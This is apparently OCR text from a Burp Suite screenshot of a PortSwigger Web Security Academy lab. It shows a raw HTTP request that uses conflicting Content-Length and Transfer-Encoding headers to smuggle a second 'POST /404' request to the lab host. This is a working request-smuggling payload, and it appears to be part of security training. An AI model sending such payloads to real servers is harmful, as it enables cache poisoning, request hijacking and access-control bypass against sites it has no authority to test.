 Inspector
Inspector
Notes
Explanation
Selection
4 (0x4)
Selected text
9f \r \n
Decoded from: URL encoding
9f \r \n
Cancel
Apply changes
Request attributes
2
Protocol
HTTP/1
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host:
0a7700a1047a045e82821b9f0067000c.web-security-academy.net
\r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 9f \r \n
8 POST /404 HTTP/1.1 \r \n
9 Host:
0a7700a1047a045e82821b9f0067000c.web-security-academy.net
\r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 11 \r \n
12 \r \n
13 x=1 \r \n
14 0 \r \n
15 \r \n
16